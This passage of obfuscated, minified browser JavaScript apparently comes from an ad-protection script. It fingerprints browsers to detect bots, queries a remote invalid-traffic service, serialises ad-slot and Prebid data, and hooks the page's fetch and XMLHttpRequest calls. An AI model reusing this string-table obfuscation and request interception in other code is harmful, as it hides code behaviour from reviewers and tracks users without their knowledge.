0x0===Function[xK(0xcf8)][xK(0x362)])throw new nw(-0x2,xK(0x61a));return Function[xK(0xcf8)][xK(0x362)][xK(0xe1e)]();},'process':function(){const xI=aI;var m3=window[xI(0xd8f)],m4=xI(0x597);if(void 0x0===m3)throw new nw(-0x1,''[xI(0x2f5)](m4,xI(0xdb9)));if(m3&&xI(0xc99)!=typeof m3)throw new nw(-0x3,''[xI(0x2f5)](m4,xI(0x540)));return m3;},'distinctiveProps':function(){const o0=aI;var m3,m4,m5=((m3={})[o0(0xee4)]={'window':[o0(0xee4)]},m3[o0(0x585)]={'window':[o0(0xa18)]},m3[o0(0xcaf)]={'window':[o0(0x865)]},m3[o0(0xb8a)]={'window':[o0(0x9d9)]},m3[o0(0x7fc)]={'window':[o0(0xcd8)]},m3[o0(0xb5c)]={'window':[o0(0xb5c)]},m3[o0(0x6e5)]={'window':[o0(0xd8d),o0(0xc06)]},m3[o0(0x102)]={'window':[o0(0xb4d)]},m3[nB]={'window':[o0(0x3bb),o0(0x110)]},m3[o0(0x9bf)]={'window':[o0(0x9f4)]},m3[nR]={'window':[o0(0x4a5),o0(0x25a),o0(0xf8),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[o0(0x7e5),o0(0x357),o0(0xd4)]},m3[o0(0x232)]={'window':[o0(0xc80)]},m3[o0(0xe5e)]={'window':[o0(0xe5e),o0(0x199),o0(0x1d6),o0(0xe88),o0(0x22b),o0(0xd67),o0(0xa8e)],'document':[o0(0xe1),o0(0xeb9),o0(0xc2f),o0(0xbd5),o0(0x82a),o0(0xb22),o0(0x562),o0(0xe1),o0(0x9f0),o0(0xa47),o0(0xe11),o0(0x538),o0(0x7df),o0(0x884)]},m3[nl]={'window':[o0(0x7b4),o0(0x604)]},m3),m6={},m7=nT(window),m8=[];for(m4 in(void 0x0!==window[o0(0x2c5)]&&(m8=nT(window[o0(0x2c5)])),m5)){var m9=m5[m4];if(void 0x0!==m9){var mv=void 0x0!==m9[o0(0xc0)]&&nS[o0(0xb9e)](void 0x0,no([m7],m9[o0(0xc0)],!0x1)),mb=!(void 0x0===m9[o0(0x2c5)]||!m8[o0(0x8d7)])&&nS[o0(0xb9e)](void 0x0,no([m8],m9[o0(0x2c5)],!0x1));m6[m4]=mv||mb;}}return m6;}},nP=(function(){const o2=aI;function m3(){const o1=a3b;this[o1(0x37a)]=void 0x0,this[o1(0x8ff)]=void 0x0;}return m3[o2(0xcf8)][o2(0x8ab)]=function(){const o3=o2;return this[o3(0x37a)];},m3[o2(0xcf8)][o2(0x5b7)]=function(){const o4=o2;return this[o4(0x8ff)];},m3[o2(0xcf8)][o2(0x7d6)]=function(){const o5=o2;if(void 0x0===this[o5(0x37a)])throw new Error(o5(0xb8e));var m4=function(m7,m8){const o6=o5;var m9={},mv={'bot':!0x1};for(var mb in m8){var mm=(0x0,m8[mb])(m7),mq={'bot':!0x1};o6(0xee0)==typeof mm?mq={'bot':!0x0,'botKind':mm}:mm&&(mq={'bot':!0x0,'botKind':nW}),m9[mb]=mq,mq[o6(0xc66)]&&(mv=mq);}return[m9,mv];}(this[o5(0x37a)],nN),m5=m4[0x0],m6=m4[0x1];return this[o5(0x8ff)]=m5,m6;},m3[o2(0xcf8)][o2(0x3ec)]=function(){return nG(this,void 0x0,void 0x0,function(){var m4;return nx(this,function(m5){const o7=a3b;switch(m5[o7(0xe31)]){case 0x0:return m4=this,[0x4,nO(nA)];case 0x1:return m4[o7(0x37a)]=m5[o7(0x65b)](),[0x2,this[o7(0x37a)]];}});});},m3;}());const nX=async()=>{const o8=aI;try{if(m3=navigator[o8(0x8aa)],Boolean(m3)&&function(){const o9=o8;if(ni instanceof RegExp)return ni;try{ni=new RegExp(o9(0xcd9),'i');}catch(m4){ni=nC;}return ni;}()[o8(0xa2)](m3))return v6['A'][o8(0x247)](o8(0xc03)[o8(0x2f5)](navigator[o8(0x8aa)])),!0x0;try{const m4=function(m7){const ov=o8;var m8=(void 0x0===m7?{}:m7)[ov(0x433)],m9=void 0x0===m8||m8;return nG(this,void 0x0,void 0x0,function(){var mv;return nx(this,function(mb){const ob=a3b;switch(mb[ob(0xe31)]){case 0x0:return m9&&(function(){const on=ob;if(!(window[on(0xbe6)]||Math[on(0x2a5)]()>=0.001))try{var mm=new XMLHttpRequest();mm[on(0xda)](on(0xb5f),on(0x291)[on(0x2f5)](on(0x414),on(0xcce)),!0x0),mm[on(0x659)]();}catch(mq){console[on(0xf38)](mq);}}()),[0x4,(mv=new nP())[ob(0x3ec)]()];case 0x1:return mb[ob(0x65b)](),[0x2,mv];}});});}({'monitoring':!0x1})[o8(0x7b7)](m7=>m7[o8(0x7d6)]()),m5=(0x0,v7['c'])((m7,m8)=>setTimeout(()=>m8(new Error(o8(0xde1))),0x64)),m6=await Promise[o8(0xa16)]([m4,m5]);if(m6&&m6[o8(0xc66)])return v6['A'][o8(0x247)](o8(0x3aa)[o8(0x2f5)](m6[o8(0xe05)])),!0x0;}catch(m7){return v6['A'][o8(0x247)](o8(0x5f3),m7),!0x1;}}catch(m8){return v6['A'][o8(0x247)](o8(0x705),m8),v6['A'][o8(0xf38)](m8,o8(0x55c)),!0x1;}var m3;return!!navigator[o8(0x8aa)][o8(0x18d)](o8(0x159));};async function nE(m3){const om=aI,m4=await fetch((0x0,v2['Wq'])({'protectUrlContext':m3,'url':''[om(0x2f5)](v0['A'][om(0x771)],om(0xe89)),'endpoint':v0['A'][om(0x771)]}));return await m4[om(0x62f)]();}var nz=n(0x10b1);function nd(m3){const oq=aI;if(Array[oq(0x983)](m3)){const m4=m3[oq(0x630)](nd);return m4[oq(0x8d7)]>0x0&&oq(0xee0)==typeof m4[0x0]?m4[oq(0x6c3)]((m5,m6)=>String(m5)[oq(0x735)](String(m6),void 0x0,{'numeric':!0x0,'sensitivity':oq(0xf1d)})):m4;}if(m3&&oq(0xc99)==typeof m3&&null!==m3){const m5=Object[oq(0x9d0)](m3)[oq(0x6c3)](),m6={};for(const m7 of m5)m6[m7]=nd(m3[m7]);return m6;}return m3;}var nK=n(0x10be);window[aI(0x170)]=!0x1,window[aI(0x170)]=!0x0;var nI=n(0x1c09),m0=n(0xe8e);window[aI(0x170)]=!0x1,window[aI(0x170)]=!0x0;const m1={'version':aI(0xf65),'originalHostname':window[aI(0x18b)][aI(0x4f8)],'configIndex':0x0};(m3=>{const of=aI;var m4,m5;if(nk['A'][of(0x3ec)](),!0x1!==(0x0,nK['aX'])())try{!(function(){const oJ=of,m8=oJ(0xcba)[oJ(0x2f5)](oJ(0x8e8),oJ(0x516)),m9=document[oJ(0x3a2)](oJ(0xe0f));m9[oJ(0x2dd)]=m8,document[oJ(0x4cc)][oJ(0x524)](m9);}());}catch(m8){}vp['A'][of(0x3ec)](window);const m6=null===(m4=document[of(0x5b9)])||void 0x0===m4?void 0x0:m4[of(0xb1c)](of(0xb3a));if(m6)window[of(0xc25)]('r_'+m6,'*');else{var m7;const m9=null===(m7=document[of(0x5b9)])||void 0x0===m7?void 0x0:m7[of(0xb1c)](of(0xeb3));m9&&window[of(0xc25)](m9,'*');}if(null===(m5=document[of(0x5b9)])||void 0x0===m5||m5[of(0x3bf)](),(function(){const oY=of;let mv=arguments[oY(0x8d7)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var mb;if(oY(0x35c)===location[oY(0xf56)]&&(location[oY(0xf56)]='',vH['A'][oY(0x904)](oY(0xda7),null!==(mb=prompt())&&void 0x0!==mb?mb:'',!0x1)),null===document[oY(0x5b9)])return!0x1;const mm=function(mq,mf,mJ){const oh=oY;let mY=arguments[oh(0x8d7)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const mh=(ms=mJ)?new URL(ms[oh(0x26a)](oh(0x697))?ms:oh(0x6b3)[oh(0x2f5)](ms)):null;var ms;if(!mh)return null;const mD=function(mc,mF){const os=oh;let mp=mF[os(0xb1c)](os(0xd0f))||mF[os(0xb1c)](os(0x194));if(null===mp)throw new Error(os(0xdc5));return mp=mp[os(0x26a)]('//')?mc[os(0xd4d)]+mp:mp,new URL(mp,mc[os(0xf89)]);}(mq,mf);if(mD[oh(0x4f8)]===mh[oh(0x4f8)]&&mD[oh(0x940)]===mh[oh(0x940)])return null;mD[oh(0xd68)]=mh[oh(0xd68)],mD[oh(0xd4d)]=/localhost|127.0.0.1/[oh(0xa2)](mh[oh(0xd68)])?oh(0x629):oh(0xf1b),mh[oh(0x940)]&&(mD[oh(0x940)]=mh[oh(0x940)]),Object[oh(0x731)](mY)[oh(0xad1)](mc=>{const oD=oh;let [mF,mp]=mc;mD[oD(0x1b9)][oD(0x904)](mF,mp);});const mZ=(0x0,bd['R0'])(mf);return mZ[oh(0xe6e)](oh(0x194),mD[oh(0xf89)]),mZ;}(location,document[oY(0x5b9)],vH['A'][oY(0xb5f)](oY(0xda7),!0x1),mv);return!!mm&&(document[oY(0x5b9)][oY(0xca7)]?(0x0,bd['WH'])(mm,document[oY(0x5b9)]):(0x0,bd['qj'])(mm),document[oY(0x5b9)][oY(0x3bf)](),console[oY(0x9c2)](oY(0x592)),!0x0);}({'essential':''})))throw new Error(of(0x3af));try{window[of(0xf0e)](new CustomEvent(of(0x5f1)));}catch(mv){}return ny[of(0x61e)](of(0xb3a))?(window[of(0x205)]=v0['A'][of(0x947)],(mb=>{const oZ=of;window[oZ(0xa66)](oZ(0xf5b),mm=>{const ot=oZ;mm[ot(0xa15)]&&ot(0xa2a)===mm[ot(0xa15)][ot(0x6bb)]&&bP(mb,mm[ot(0xa15)][ot(0x687)],mm[ot(0xa15)][ot(0x2af)]);});})(m3),v6['A'][of(0xb64)](m3),v6['A'][of(0x247)](of(0x947),v0['A'][of(0x947)]),v6['A'][of(0x247)](of(0x8bb),v0['A'][of(0xda3)]),v6['A'][of(0x247)](of(0x18b),window[of(0x18b)][of(0xf89)]),v6['A'][of(0x247)](of(0x996),window[of(0x3ab)][of(0x8aa)]),v6['A'][of(0x247)](of(0x5cd),bL()),v6['A'][of(0x247)](of(0xae4),v5['A'][of(0xae1)]()[of(0xe1e)]()),v0['A'][of(0x247)]||of(0x813)===vH['A'][of(0xb5f)](of(0x130),!0x1)?((0x0,vE['z'])((0x0,bs['i7'])(of(0x2a9))),window[of(0x21b)]=v1['md'],window[of(0x546)]=v1['ks'],window[of(0x376)]=v1['_'],window[of(0x616)]=mb=>(0x0,v2['Wq'])({'protectUrlContext':m3,'url':mb,'kind':v2['MN'][of(0x827)],'endpoint':v0['A'][of(0x771)]}),window[of(0x528)]=v2['sH'],window[of(0x128)]=v2['EW'],window[of(0x77a)]=mb=>b2({'_window':window,'protectUrlContext':m3,'html':mb}),window[of(0xb08)]=mb=>(0x0,vw['dv'])({'protectUrlContext':m3,'stylesheet':mb})):(0x0,vE['z'])((0x0,bs['i7'])()),!0x0):(console[of(0x9c2)](of(0xc83)),!0x1);})(m1)&&(async m3=>{const oc=aI;try{var m4,m5,m6,m7;if(null!==(m5=(m4=window)[oc(0x58b)])&&void 0x0!==m5||(m4[oc(0x58b)]={}),window[oc(0x58b)][oc(0xc41)]=!0x0,window[oc(0x58b)][oc(0x660)]=function(){const oF=oc;var mq,mf,mJ,mY,mh,ms,mD,mZ,mc,mF,mp,mM,ma,mU,mr,my,mi;let mk=arguments[oF(0x8d7)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const mC=JSON[oF(0xacd)](nd({'a_summary':{'gpt':{'paths':null===(mq=window[oF(0xbf9)])||void 0x0===mq||null===(mq=mq[oF(0xed4)]())||void 0x0===mq||null===(mq=mq[oF(0x6aa)]())||void 0x0===mq?void 0x0:mq[oF(0x630)](mo=>mo[oF(0x6b6)]())}},'prebid':{'config':null===(mf=window[oF(0xa36)])||void 0x0===mf||null===(mJ=mf[oF(0xe30)])||void 0x0===mJ?void 0x0:mJ[oF(0xc0d)](mf),'userIds':null===(mY=window[oF(0xa36)])||void 0x0===mY||null===(mh=mY[oF(0x991)])||void 0x0===mh?void 0x0:mh[oF(0xc0d)](mY),'adUnits':null===(ms=window[oF(0xa36)])||void 0x0===ms?void 0x0:ms[oF(0xa97)],'installedModules':null===(mD=window[oF(0xa36)])||void 0x0===mD?void 0x0:mD[oF(0x804)],'consentMetadata':null===(mZ=window[oF(0xa36)])||void 0x0===mZ||null===(mc=mZ[oF(0x479)])||void 0x0===mc?void 0x0:mc[oF(0xc0d)](mZ)},'prebid_detail':mk?{'bidResponses':null===(mF=window[oF(0xa36)])||void 0x0===mF||null===(mp=mF[oF(0xe8b)])||void 0x0===mp?void 0x0:mp[oF(0xc0d)](mF),'events':null===(mM=window[oF(0xa36)])||void 0x0===mM||null===(ma=mM[oF(0xab4)])||void 0x0===ma?void 0x0:ma[oF(0xc0d)](mM)}:void 0x0,'gpt':{'config':null===(mU=window[oF(0xbf9)])||void 0x0===mU||null===(mr=mU[oF(0xe30)])||void 0x0===mr?void 0x0:mr[oF(0xc0d)](mU),'pubads':{'slots':null===(my=window[oF(0xbf9)])||void 0x0===my||null===(my=my[oF(0xed4)]())||void 0x0===my||null===(my=my[oF(0x6aa)]())||void 0x0===my?void 0x0:my[oF(0x630)](mo=>({'adUnitPath':mo[oF(0x6b6)](),'attributeKeys':mo[oF(0x5e5)](),'categoryExclusions':mo[oF(0xabb)](),'clickUrl':mo[oF(0x905)](),'slotId':mo[oF(0xeb8)](),'sizes':mo[oF(0x9a5)](),'outOfPage':mo[oF(0x4e8)](),'services':mo[oF(0x7a4)]()[oF(0x630)](mj=>({'name':mj[oF(0xe2d)]()})),'targeting':Object[oF(0xc3c)](mo[oF(0x435)]()[oF(0x630)](mj=>[mj,mo[oF(0x6de)](mj)]))})),'targeting':Object[oF(0xc3c)](null===(mi=window[oF(0xbf9)])||void 0x0===mi||null===(mi=mi[oF(0xed4)]())||void 0x0===mi||null===(mi=mi[oF(0x435)]())||void 0x0===mi?void 0x0:mi[oF(0x630)](mo=>{const op=oF;var mj;return[mo,null===(mj=window[op(0xbf9)])||void 0x0===mj||null===(mj=mj[op(0xed4)]())||void 0x0===mj?void 0x0:mj[op(0x6de)](mo)];}))}}})),mH=function(mo){const oM=oF,mj=new TextEncoder()[oM(0x116)](mo);let mB='';for(let mR=0x0;mR<mj[oM(0x8d7)];mR++)mB+=String[oM(0x729)](mj[mR]);return btoa(mB);}(mC);try{var mG,mx;null===(mG=(mx=window)[oF(0x520)])||void 0x0===mG||mG[oF(0xc0d)](mx,mH);}catch(mo){}return mH;},bE(0.01),await((async()=>{const oa=oc,mq=nX(),mf=vH['A'][oa(0xb5f)](oa(0x260));return mf?Boolean(mf):await mq;})())&&!nU(location[oc(0xf89)])&&!v0['A'][oc(0x247)]&&oc(0x813)!==vH['A'][oc(0xb5f)](oc(0x130),!0x1))return bN(m3,new Map([[oc(0x292),oc(0x11b)]])),void v6['A'][oc(0x247)](oc(0x43f));try{vf();}catch(mq){v6['A'][oc(0x247)](oc(0x92e)[oc(0x2f5)](mq)),(0x0,vv['Pf'])(mq,new URL(v0['A'][oc(0x771)])[oc(0x4f8)],async mf=>await v6['A'][oc(0x8f4)](oc(0xbc6),mf));}const m8=(0x0,nz['i'])();if(!m8)return void v6['A'][oc(0x247)](oc(0xd79));bE(m8[oc(0xa43)]),v6['A'][oc(0x247)](oc(0x820),m8);const m9=(window[oc(0x18b)][oc(0x8f8)]+window[oc(0x18b)][oc(0xf56)])[oc(0x18d)](oc(0x16a))||oc(0x813)===vH['A'][oc(0xb5f)](oc(0x16a),!0x1);if(!m8)return v6['A'][oc(0x247)](oc(0x671));if(null!==(m6=null==m8?void 0x0:m8[oc(0xa0f)])&&void 0x0!==m6&&!m6&&window[oc(0x984)]!==window[oc(0xac7)])return v6['A'][oc(0x247)](oc(0x8d0));if(!m8[oc(0xdd3)]&&!v0['A'][oc(0x247)]&&oc(0x813)!==vH['A'][oc(0xb5f)](oc(0x130),!0x1)&&!m9)return v6['A'][oc(0x247)](oc(0x75e));(0x0,nr['Nq'])();const [mv,mb]=null!=m8&&m8[oc(0x711)]||m9?[!0x0,!0x0]:await Promise[oc(0xdfc)]([(0x0,bi['H4'])(),(0x0,bi['jy'])(m8[oc(0xbcf)])]);if(window[oc(0x58b)][oc(0x576)]=mv,(0x0,nr['B3'])(),v6['A'][oc(0x247)](oc(0x6ae),mv),v6['A'][oc(0x247)](oc(0xf66),mb),m8[oc(0xaca)]){const mf=await async function(mJ){const oU=oc;try{const mY=vH['A'][oU(0xb5f)](oU(0x41c));if(mY)try{const ms=JSON[oU(0x1a6)](mY);if(ms[oU(0xab9)]&&ms[oU(0xab9)]+0x5265c00>Date[oU(0x6af)]())return nE(mJ)[oU(0x7b7)](mD=>{const or=oU;mD&&vH['A'][or(0x904)](or(0x41c),JSON[or(0xacd)]({...mD,'cachedAt':Date[or(0x6af)]()}));}),ms;}catch(mD){}const mh=await nE(mJ);return mh&&vH['A'][oU(0x904)](oU(0x41c),JSON[oU(0xacd)]({...mh,'cachedAt':Date[oU(0x6af)]()})),mh;}catch(mZ){return v6['A'][oU(0xf38)](oU(0x3b0),mZ),{'ivt':!0x1,'reason':oU(0xf38)};}}(m3);if(mf[oc(0x41c)])return bN(m3,new Map([[oc(0x292),mf[oc(0x4c1)]],[oc(0x139),mv[oc(0xe1e)]()]])),void v6['A'][oc(0x247)](oc(0x9f));}function mm(){const oy=oc;try{const mJ=window[oy(0xbf9)];return!!mJ&&oy(0x38a)===mJ[oy(0xcf9)][oy(0xe1e)]();}catch(mY){return!0x1;}}if(bS(m3,mv,mv&&mb,null!==(m7=m8[oc(0xe03)])&&void 0x0!==m7&&m7),v5['A'][oc(0x2bd)]()&&setTimeout(()=>{mm()&&((mJ,mY)=>{const oi=a3b;bg(mJ,oi(0xf5f),new Map([[oi(0xf6a),v0['A'][oi(0xda3)]],[oi(0x139),mY[oi(0xe1e)]()]]));})(m3,mv);},0x41b),!(0x0,bZ['Gb'])(m8[oc(0x277)])&&!nU(location[oc(0xf89)]))return void v6['A'][oc(0x247)](oc(0x323));if(m8[oc(0x624)]&&(0x0,bZ['oi'])(m8[oc(0x624)]))return(mJ=>{const oe=oc;bg(mJ,oe(0xcb7),new Map([[oe(0xf6a),v0['A'][oe(0xda3)]]]));})(m3),void v6['A'][oc(0x247)](oc(0xf90));try{await(async(mJ,mY,mh,ms)=>{const ok=oc;try{var mD,mZ;if(!(0x0,v2['Gy'])(mJ))return void v6['A'][ok(0x247)](ok(0x7d8));if((0x0,v4['C8'])(mJ,v0['A'][ok(0x771)]),!mh)return v6['A'][ok(0x247)](ok(0xc9c)),[ok(0x6da),ok(0x1f9),ok(0x9ca),ok(0x352)][ok(0x1bb)](mi=>location[ok(0x4f8)][ok(0x18d)](mi))&&(ok(0x813)===vH['A'][ok(0xb5f)](ok(0x130),!0x1)||v0['A'][ok(0x247)]||Math[ok(0x2a5)]()<0.05)&&setTimeout(()=>vG(mJ,!0x1),0x64),void(bW&&[][ok(0x1bb)](mi=>location[ok(0xd68)][ok(0x37d)](mi))&&function(mi){const oC=ok,mk=new Set();window[oC(0x1ca)](()=>{const oH=oC;window[oH(0xbf9)]&&window[oH(0xbf9)][oH(0xf13)]&&window[oH(0xbf9)][oH(0xf13)][oH(0x8ee)](()=>{const oG=oH;window[oG(0xbf9)][oG(0xed4)]()[oG(0x6aa)]()[oG(0x630)](mC=>function(mH){const ox=oG;var mG,mx;const mo=null===(mG=mH[ox(0xeb8)]())||void 0x0===mG?void 0x0:mG[ox(0x809)](),mj=mH[ox(0x6b6)](),mB=mH[ox(0x86e)](),mR=null===(mx=mH[ox(0x9a5)]())||void 0x0===mx?void 0x0:mx[ox(0x630)](mW=>[mW[ox(0x4ae)],mW[ox(0xf04)]]),mu=document[ox(0x6c6)](mB);if(!mu)return null;const ml=function(mW){const oo=ox;let mw='#'+mW['id'],mO=mW[oo(0x927)];for(;mO;){var mL;const mQ=mO[oo(0x9b)][oo(0x1da)](),mT=mO[oo(0xb1c)]('id'),mS=null===(mL=mO[oo(0xb1c)](oo(0x605)))||void 0x0===mL?void 0x0:mL[oo(0x27d)]('\x20');mw=mT?mQ+'#'+mT+oo(0x3cf)+mw:mS?mQ+'.'+mS[oo(0x82e)]('.')+oo(0x3cf)+mw:mQ+oo(0x3cf)+mw,mO=mO[oo(0x927)];}return mw[oo(0x8d7)]>0x64?mw[oo(0x730)](mw[oo(0x8d7)]-0x64):mw;}(mu);return{'id':mo,'adUnitPath':mj,'slotElementId':mB,'sizes':mR,'selector':ml};}(mC))[oG(0xa14)](mC=>mC&&!mk[oG(0x3f7)](mC['id']))[oG(0xad1)](mC=>{const oj=oG;mk[oj(0x1b2)](mC['id']),function(mH,mG){const oB=oj;bg(mH,oB(0x522),new Map([['id',mG['id']],[oB(0x6f0),mG[oB(0x88c)]],[oB(0x421),mG[oB(0xa3f)]],[oB(0xcda),mG[oB(0xcda)][oB(0x630)](mx=>mx[oB(0x82e)]('x'))[oB(0x82e)]('|')],[oB(0xc9e),mG[oB(0xc9e)]],[oB(0xf6a),v0['A'][oB(0xda3)]]]));}(mi,mC);});});},0x3e8);}(mJ));const mc=(0x0,ns['z9'])(mY[ok(0xd88)]);if(!mc)return void v6['A'][ok(0x247)](ok(0x2b5));mJ[ok(0xc5)]=mc[ok(0xc5)];const mF=mc[ok(0xd88)];if(v6['A'][ok(0x247)](ok(0x44b)[ok(0x2f5)](mc[ok(0xc5)],',\x20')[ok(0x2f5)](JSON[ok(0xacd)](mF))),mF[ok(0x5ef)]&&!new URL(window[ok(0x18b)][ok(0xf89)])[ok(0x1b9)][ok(0x3f7)](ok(0xa8c)))return void v6['A'][ok(0x247)](ok(0x207));if(mF[ok(0xdda)]&&!ms)return void v6['A'][ok(0x247)](ok(0xb95));v5['A'][ok(0x2bd)]()&&v5['A'][ok(0xf78)]()&&(0x0,m0['Y'])(mJ),[ok(0x6da),ok(0x1f9),ok(0x9ca),ok(0x352)][ok(0x1bb)](mi=>location[ok(0x4f8)][ok(0x18d)](mi))&&setTimeout(()=>vG(mJ,!0x0),0x64);const mp=window,mM=(0x0,vj['VS'])(mF[ok(0xd80)]);if(np(mJ,mp,mM,{'shouldHookDomContentLoadedLateListeners':!!mF[ok(0xe23)]}),function(mi,mk){const oR=ok;var mC;if(v6['A'][oR(0x247)](oR(0x8c1)),null!==(mC=window[oR(0x5ce)])&&void 0x0!==mC&&mC[oR(0x948)])return;const mH=window[oR(0x5ce)]||[];window[oR(0x5ce)]={'push':mo=>nM(mo),'__replaced':!0x0};for(const mo of[...mH][oR(0x98b)]())nM(mo);const mG=mj=>{const ou=oR;if(ou(0x878)===mj[ou(0x292)]){const mR=mj[ou(0x593)][0x0]instanceof Request?mj[ou(0x593)][0x0][ou(0x4e7)]:mj[ou(0x593)][0x0];v6['A'][ou(0x247)](ou(0x50f),mj[ou(0x593)][0x0],ou(0x39e),(0x0,vj['pI'])(mk,mR),ou(0xed8),mi[ou(0x878)],mi[ou(0x878)][ou(0xa41)]),(0x0,vj['pI'])(mk,mR)?mi[ou(0x878)](...mj[ou(0x593)])[ou(0x7b7)](mj[ou(0xaa0)],mj[ou(0x79b)]):mj[ou(0x79b)](...mj[ou(0x577)]);}else{if(ou(0x149)===mj[ou(0x292)]){const mu=vp['A'][ou(0xb5f)](mi)[ou(0xd02)][ou(0xb5f)][ou(0xc0d)](mj[ou(0x8e3)]);v6['A'][ou(0x247)](ou(0xde4),mu),(0x0,vj['pI'])(mk,mu)||mj[ou(0x79b)]();}else{if(ou(0x4ca)===mj[ou(0x292)]){var mB;if(!mj[ou(0xcb5)][ou(0x15d)]||(null===(mB=mj[ou(0xcb5)][ou(0x15d)])||void 0x0===mB?void 0x0:mB[ou(0x8d7)])<0x2)return void mj[ou(0x1ad)]();const ml=mj[ou(0xcb5)][ou(0x15d)][0x1];if((0x0,vj['pI'])(mk,ml)||mj[ou(0x1ad)](),mj[ou(0xcb5)][ou(0x30d)])return;mj[ou(0xcb5)][ou(0x30d)]=!0x0;const mW=new XMLHttpRequest();mW[ou(0xd39)]=mw=>{const ol=ou;var mO,mL;mW[ol(0xadb)]===XMLHttpRequest[ol(0xf4d)]&&mj[ol(0xcb5)][ol(0xf83)]&&(mj[ol(0xcb5)][ol(0xf83)]=!0x1,mj[ol(0xcb5)][ol(0xaf5)]={'readyState':mW[ol(0xadb)],'response':mW[ol(0x69a)],'responseText':mW[ol(0xde7)],'responseType':mW[ol(0xc90)],'responseURL':mW[ol(0x492)],'responseXML':mW[ol(0x70e)],'status':mW[ol(0x8dc)],'statusText':mW[ol(0x1a7)],'upload':mW[ol(0xdcd)]},Object[ol(0x300)](mw,ol(0xd80),{'writable':!0x1,'value':mj[ol(0xcb5)]}),null===(mO=mj[ol(0xcb5)])||void 0x0===mO||null===(mO=mO[ol(0xd39)])||void 0x0===mO||null===(mL=mO[ol(0xc0d)])||void 0x0===mL||mL[ol(0xc0d)](mO,mj[ol(0xcb5)],mw));},mW[ou(0xf19)]=mw=>{const oW=ou;var mO,mL;mj[oW(0xcb5)][oW(0xd97)]&&mj[oW(0xcb5)][oW(0x10b)]&&(mj[oW(0xcb5)][oW(0x10b)]=!0x1,mj[oW(0xcb5)][oW(0xaf5)]={'readyState':mW[oW(0xadb)],'response':mW[oW(0x69a)],'responseText':mW[oW(0xde7)],'responseType':mW[oW(0xc90)],'responseURL':mW[oW(0x492)],'responseXML':mW[oW(0x70e)],'status':mW[oW(0x8dc)],'statusText':mW[oW(0x1a7)],'upload':mW[oW(0xdcd)]},Object[oW(0x300)](mw,oW(0xd80),{'writable':!0x1,'value':mj[oW(0xcb5)]}),null===(mO=mj[oW(0xcb5)][oW(0xd97)])||void 0x0===mO||null===(mL=mO[oW(0xc0d)])||void 0x0===mL||mL[oW(0xc0d)](mO,mj[oW(0xcb5)],mw));},mW[ou(0xcec)]=mw=>{const ow=ou;var mO,mL;mj[ow(0xcb5)][ow(0xcec)]&&mj[ow(0xcb5)][ow(0x10b)]&&(mj[ow(0xcb5)][ow(0x10b)]=!0x1,Object[ow(0x300)](mw,ow(0xd80),{'writable':!0x1,'value':mj[ow(0xcb5)]}),null===(mO=mj[ow(0xcb5)][ow(0xcec)])||void 0x0===mO||null===(mL=mO[ow(0xc0d)])||void 0x0===mL||mL[ow(0xc0d)](mO,mj[ow(0xcb5)],mw));},mW[ou(0xda)][ou(0xc0d)](mW,...mj[ou(0xcb5)][ou(0x15d)]),mW[ou(0x659)][ou(0xc0d)](mW);}}}},mx=window[oR(0x2ee)]||[];window[oR(0x2ee)]={'push':mj=>setTimeout(()=>mG(mj),0x0)};for(const mj of mx)nM(()=>mG(mj));}(mp,mM),mY[ok(0xdd0)]&&(0x0,nz['I'])(mY[ok(0xdd0)],mh,ms,mJ),null===(mD=mY[ok(0x361)])||void 0x0===mD||mD){const mi=new URL(v0['A'][ok(0x771)])[ok(0x4f8)];vM(mJ,(0x0,v4['az'])(mJ,v0['A'][ok(0x771)]))[ok(0xbab)](mk=>{const oO=ok;v6['A'][oO(0xf38)](oO(0x612)[oO(0x2f5)](mk)),(0x0,vv['Pf'])(mk,mi,async mC=>await v6['A'][oO(0x8f4)](oO(0xbc6),mC));}),location[ok(0x4f8)][ok(0x18d)](ok(0x151))?v6['A'][ok(0x247)](ok(0xff)):(v6['A'][ok(0x247)](ok(0xbea)),(function(){const oL=ok;let mk=0x0;const mC=Date[oL(0x6af)](),mH=()=>{const oQ=oL;let mG=Date[oQ(0x6af)]()-mC>0x3a98?0x1d50:0x9c5;try{let mx,mo=null;try{mx=((()=>{const oT=oQ,mj=vp['A'][oT(0xb5f)](window)[oT(0x45e)][oT(0xc0d)](document,oT(0x1b1)+(0x0,v1['md'])(oT(0x95d))+'\x22]'),mB=new Set();for(const mR of Array[oT(0x3d0)](mj)){let mu=mR;for(;mu&&!mB[oT(0x3f7)](mu);)mB[oT(0x1b2)](mu),mu=mu[oT(0x927)];}for(const ml of mB)if(vC(ml))return v6['A'][oT(0xf38)](oT(0x7c8),ml),v6['A'][oT(0x8f4)](oT(0x7fe),(null==ml?void 0x0:ml[oT(0xe1e)]())||oT(0xa3b)),!0x1;return!0x1;})()),mo=null;}catch(mj){mx=!0x0,mo=mj;}if(mx){if(mG=0x3f2,mk+=0x1,mk>=0x3){const mB=new URL(v0['A'][oQ(0x771)])[oQ(0x4f8)];return void(0x0,vv['Pf'])(oQ(0xb04)+(mo?':\x20'+mo[oQ(0xf5b)]:''),mB,async mR=>await v6['A'][oQ(0x8f4)](oQ(0xbc6),mR));}}else mk=0x0;}catch(mR){v6['A'][oQ(0xf38)](oQ(0xd18),mR);}setTimeout(mH,mG);};setTimeout(mH,0x9c4);}()));}if(async function(mk,mC,mH){const oS=ok,mG=mC[oS(0x48a)];mG&&mG[oS(0x457)]&&(window[oS(0xbf9)]=window[oS(0xbf9)]||{},window[oS(0xbf9)][oS(0xf13)]=window[oS(0xbf9)][oS(0xf13)]||[],window[oS(0xbf9)][oS(0xf13)][oS(0x8ee)](()=>{const oV=oS;window[oV(0xbf9)][oV(0xed4)]()[oV(0xa66)](oV(0x306),mx=>{const oN=oV;if(mx[oN(0x816)])return;const mo=function(mB,mR,mu,ml,mW,mw){const og=oN;var mO,mL;const mQ=mB[og(0x2c5)][og(0x2e2)],mT=mQ[og(0x18d)](og(0x2e1))?null===(mO=mQ[og(0x27d)](og(0x2e1))[0x1])||void 0x0===mO?void 0x0:mO[og(0x27d)](':')[0x0]:bB(),mS=function(mV,mN,mg,mA,mP,mX,mE,mz,md,mK,mI,q0,q1,q2,q3,q4,q5,q6,q7,q8,q9,qv,qb,qn,qm){const 